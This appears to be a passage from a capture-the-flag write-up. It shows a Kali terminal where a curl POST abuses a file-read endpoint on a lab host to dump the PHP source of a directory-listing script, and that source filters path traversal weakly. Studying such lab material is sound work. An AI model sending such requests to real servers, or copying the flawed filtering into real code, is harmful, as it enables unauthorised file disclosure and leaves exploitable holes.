 ┌──(root㉿kali)-[~]
└─# curl -s -X POST -d "file=dirRead.php" http://10.10.10.87/fileRead.php | jq -r .file
<?php
if($_SERVER['REQUEST_METHOD'] === "POST"){
        if(isset($_POST['path'])){
                header('Content-type: application/json');
                $_POST['path'] = str_replace( array("../", "..\""), "", $_POST['path']);
                echo json_encode(scandir("/var/www/html/" . $_POST['path']));
        }else{
                header('Content-type: application/json');
                echo '[false]';
        }
}
┌──(root㉿kali)-[~]
└─#